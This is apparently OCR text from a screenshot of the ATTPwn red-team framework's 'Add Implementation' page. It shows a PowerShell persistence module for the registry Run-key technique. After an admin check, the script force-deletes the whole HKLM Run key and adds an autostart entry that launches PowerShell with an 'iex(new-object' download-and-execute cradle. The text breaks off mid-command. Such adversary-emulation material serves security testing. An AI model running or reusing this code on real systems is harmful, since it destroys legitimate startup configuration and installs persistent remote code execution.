 10.10.200.1:5000/add_implementation
ATTPwn Home Plan Results Warriors ATT&CK Upload About Hi, root
Add Implementation
Tactics Techniques
TA0003 - Persistence T1060 - Registry Run Keys / Startup Folder
invoke-registryrun The function will bifurcate the warrior
File content invoke-registryrun:
$currentPrincipal = New-Object Security.Principal.WindowsPrincipal([Security.Principal.WindowsIdentity]::GetCurrent())
$currentPrincipal.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)
if ($currentPrincipal.IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator))
{
if (Test-Path "HKLM:\Software\Microsoft\Windows\CurrentVersion\Run")
{
#la ruta existe asi que procedemos a borrarla y la creamos de nuevo.
Remove-Item "HKLM:\Software\Microsoft\Windows\CurrentVersion\Run" -Recurse -Force
Start-Sleep 1
$results = reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Attpwn /t REG_SZ /d
"C:\Windows\system32\windowspowershell\v1.0\powershell.exe -C iex(new-object
Select file Import